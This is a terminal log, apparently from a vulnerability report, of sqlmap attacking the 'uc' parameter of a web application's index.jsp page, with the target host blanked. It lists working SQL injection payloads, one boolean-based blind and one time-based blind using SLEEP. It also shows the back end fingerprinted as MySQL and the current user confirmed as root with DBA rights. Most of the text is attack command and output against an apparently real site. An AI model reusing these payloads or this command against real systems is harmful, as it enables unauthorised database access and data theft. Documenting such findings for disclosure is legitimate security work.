 D:\python\sqlmap-master>python3 sqlmap.py -u http://                /Portal/PlusUI/DONGGUANG/index.jsp?uc=mytest1 --is-dba
H
{1.5.9.8#dev}
V...
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
ponsible for any misuse or damage caused by this program
[*] starting @ 13:34:41 /2021-12-30/
[13:34:42] [INFO] resuming back-end DBMS 'mysql'
[13:34:42] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=D38729F9397...001BC73422'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uc (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uc=admin' AND 1868=1868 AND 'yVci'='yVci
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uc=admin' AND (SELECT 1184 FROM (SELECT(SLEEP(5)))YFyt) AND 'oWLy'='oWLy
---
[13:34:44] [INFO] the back-end DBMS is MySQL
web application technology: JSP, Apache
back-end DBMS: MySQL >= 5.0.12
[13:34:44] [INFO] testing if current user is DBA
[13:34:44] [INFO] fetching current user
[13:34:44] [INFO] resumed: root@%
current user is DBA: True
[13:34:44] [INFO] fetched data logged to text files under 'C:\Users\JDR\AppData\Local\sqlmap\output\        23'
[*] ending @ 13:34:44 /2021-12-30/